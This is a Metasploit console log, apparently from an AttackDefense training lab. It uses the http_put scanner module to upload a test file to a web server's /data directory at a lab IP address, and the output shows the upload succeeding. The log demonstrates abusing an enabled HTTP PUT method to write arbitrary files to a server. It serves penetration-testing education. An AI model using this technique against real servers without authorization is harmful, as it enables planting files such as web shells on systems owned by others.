 msf5 > use auxiliary/scanner/http/http_put
msf5 auxiliary(scanner/http/http_put) > options
Module options (auxiliary/scanner/http/http_put):
Name Current Setting Required Description
---- --------------- -------- -----------
ACTION PUT yes PUT or DELETE
FILEDATA msf test file no The data to upload into the file
FILENAME msf_http_put_test.txt yes The file to attempt to write or delete
PATH / yes The path to attempt to write or delete
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.50.164.3 yes The target address range or CIDR identifier
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
THREADS 1 yes The number of concurrent threads
VHOST no HTTP server virtual host
Auxiliary action:
Name Description
---- -----------
PUT
msf5 auxiliary(scanner/http/http_put) > set PATH /data
PATH => /data
msf5 auxiliary(scanner/http/http_put) > set FILENAME test.txt
FILENAME => test.txt
msf5 auxiliary(scanner/http/http_put) > set FILEDATA "Welcome To AttackDefense"
FILEDATA => Welcome To AttackDefense
msf5 auxiliary(scanner/http/http_put) > run
[+] File uploaded: http://192.50.164.3:80/data/test.txt
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed